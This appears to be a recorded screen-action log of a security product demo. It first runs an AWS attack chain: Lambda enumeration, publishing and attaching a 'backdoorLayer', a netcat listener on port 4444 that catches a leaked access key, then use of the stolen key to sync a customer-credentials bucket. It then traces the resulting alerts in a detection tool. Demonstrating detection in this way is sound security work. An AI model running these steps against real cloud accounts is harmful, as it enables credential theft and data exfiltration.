
- List S3 buckets with the LowPriv profile, which is denied access
text(aws --profile)

text(Lo)

text(wPriv s3)

key(Return)

- List LowPriv's Lambda functions in eu-west-1, which returns none, and recall the command
text(aws --)

text(profile L)

text(owPri)

text(v lambda)

text(list-fu)

text(nctions --regio)

text(n eu-west-1)

key(Return)

key(Return)

- Rerun the Lambda listing for us-east-1, revealing TestFunc with backdoorLayer attached
text(us-east)

double_click(116, 175)

- As Dror in us-east-1, grant public GetLayerVersion access on backdoorLayer version 1
text(aws --profile Dror --region us)

text(-east-1 lambda add-layer-version-permission --layer-name backdoorLayer --version-number 1 --statement-id public)

text(--action lambda:GetLayerVersion --principal \)

key(Return)

- Add backdoorLayer to TestFunc as LowPriv, then SSH into the EC2 host with Lior-Key.pem
text(aws --profile)

text(LowPriv)

text(--region us)

text(-east-1 lambda up)

text(date-function-co)

text(nfiguration)

text(--function-name TestFunc --layers arn:aws:lambda:us-east-1:692056184400:layer:backdoorLayer:1)

key(Return)

text(ssh -i "Lior-Key.pem" ec2-user@ec2-3-15-226-156.us-east-2.compute.amazonaws.com)

- Listen on port 4444 with nc and select the leaked access key from the POST
text(nc -nlvp 4444)

double_click(439, 465)


- Export the stolen access key, secret key and session token, then list all S3 buckets
click(238, 415)

text(aws s3 ls)

key(Return)

- Create the sensitive-content folder and sync the customer-credentials-sensitive bucket into it
text(mkdir se)

key(Return)

mouse_move(315, 175)

key(Return)

text(aws s3 sync s3://)

text(customer-credentials-sensiti)

key(Return)

- Inspect the LowPriv enumeration alert in Log.ic and review its ListFunctions event logs
click(925, 538)

click(500, 436)

click(330, 118)

click(26, 317)

- Trace the Lambda Layer alert in Log.ic to LowPriv's UpdateFunctionConfiguration event
click(556, 420)

click(925, 506)

click(329, 118)

double_click(884, 537)

- Expand the 'Abuse of Access Token generated by STS dedicated for Lambda' alert and inspect it in Log.ic
click(439, 210)

click(556, 80)

click(923, 302)

- Focus on S3Bucket, review the ListBuckets and UpdateFunctionConfiguration log rows, then return to the graph
click(530, 363)

mouse_move(353, 275)

mouse_move(372, 148)

click(330, 118)

click(385, 281)

scroll(down, 3)

click(442, 344)

click(233, 118)

mouse_move(209, 126)

- Review greatreads-slack-chat-bot-shalomm's runtime protection whitelist, then browse the 114 Log.ic rulesets
click(417, 220)

scroll(down, 3)

scroll(up, 3)

click(61, 97)

mouse_move(243, 282)

scroll(right, 3)

scroll(right, 3)
